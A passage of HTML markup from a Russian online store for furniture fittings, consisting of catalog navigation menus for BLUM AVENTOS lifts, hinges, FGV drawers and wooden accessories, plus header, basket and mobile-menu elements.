							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fkomplektuyushchie_dlya_aventos%2F20s2b01_05_silovoy_mekhanizm_aventos_hs%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<!--'start_frame_cache_header-buffered-logo3'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo3'-->		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                                                            
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fkomplektuyushchie_dlya_aventos%2F20s2b01_05_silovoy_mekhanizm_aventos_hs%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 929 554-75-03</a>
                        </div>
                                                        </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" title="Подъемные механизмы для фасадов">
																				<span class="top-mobile-menu__title">Подъемные механизмы для фасадов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																												<span class="top-mobile-menu__title">Складные подъемники AVENTOS HF top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																												<span class="top-mobile-menu__title">Вертикальные подъемники AVENTOS HL top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																												<span class="top-mobile-menu__title">Откидные подъемники AVENTOS HS top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-S</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-XS</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebelnye_petli/" title="Мебельные петли">
																				<span class="top-mobile-menu__title">Мебельные петли</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebelnye_petli/">Мебельные петли</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																												<span class="top-mobile-menu__title">Петли CLIP top BLUMOTION</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																												<span class="top-mobile-menu__title">Петли CLIP top и CLIP</span>
